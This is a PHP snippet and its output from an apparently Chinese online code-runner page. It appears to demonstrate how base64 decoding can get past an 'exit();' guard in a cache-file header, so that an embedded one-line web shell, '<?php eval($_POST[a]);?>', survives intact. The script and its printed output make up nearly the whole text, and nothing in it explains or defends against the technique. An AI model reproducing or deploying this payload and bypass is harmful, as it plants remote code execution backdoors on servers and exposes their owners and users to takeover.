 还原到默认code
1 <?php
2 $contents=array('tet'=>base64_encode('<?php eval($_POST[a]);?>'));
3 $cachedProperties = array_flip(['path', 'dirname', 'basename', 'extension', 'filename','size', 'mimetype', 'visibility', 'timestamp', 'typ
4 foreach ($contents as $path => $object) {
5 if (is_array($object)) {
6 $contents[$path] = array_intersect_key($object, $cachedProperties);
7 }
8 }
9 $data=json_encode($contents);
10 $data = "<?php\n//" . sprintf('%012d', $expire) . "\n exit();?>\n" . $data;
11 echo $data."\n";
12 echo base64_decode($data);
13 ?>
run (ctrl+x) 输入 分享当前代码 出现故障，请使用这个点击这里
文本方式显示 html方式显示
<?php
//000000000000
exit();?>
{"tet":"PD9waHAgZXZhbCgkX1BPU1RbYV0pOz8+"}
� �M4�M4�M4��b�<?php eval($_POST[a]);?>